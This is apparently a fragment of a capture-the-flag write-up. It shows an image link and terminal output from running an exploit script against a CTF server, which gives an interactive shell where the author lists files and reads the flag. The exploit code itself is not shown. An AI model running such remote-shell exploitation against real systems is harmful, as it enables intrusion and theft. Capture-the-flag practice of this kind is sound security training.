 root@lewiserii:~# python3  1.py
[+] Opening connection to hsc2019.site on port 10679: Done
[*] Switching to interactive mode
Please enter a string!
You are too great!
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
flag{16290fe5-5a6b-402b-951e-d969478071d9}
$